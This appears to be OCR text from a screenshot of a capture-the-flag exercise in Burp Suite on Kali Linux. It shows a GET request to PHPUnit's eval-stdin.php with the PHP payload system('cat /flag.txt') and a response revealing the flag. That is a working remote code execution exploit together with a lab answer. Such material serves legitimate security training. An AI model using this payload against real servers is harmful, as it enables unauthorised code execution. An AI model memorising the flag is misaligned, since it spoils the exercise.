 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
kali-linux-2022.3-vmwar
Home
My Computer
kali-linux-2022.3-vmware...
1 2 3 4
10:34
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < >
Target: http://34.89.210.219:30835
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
2 Host: 34.89.210.219:30835
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Length: 31
10
11 <?php system('cat /flag.txt')?>
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 13 Mar 2024 14:34:15 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 70
9
10 CTF{8c7795c5332da1491741a61fe780006a619273444bfe54aff555e28f83e3b1
23}
11
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 7
Done
286 bytes | 79 millis
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ENG
7:34 AM
3/13/2024
1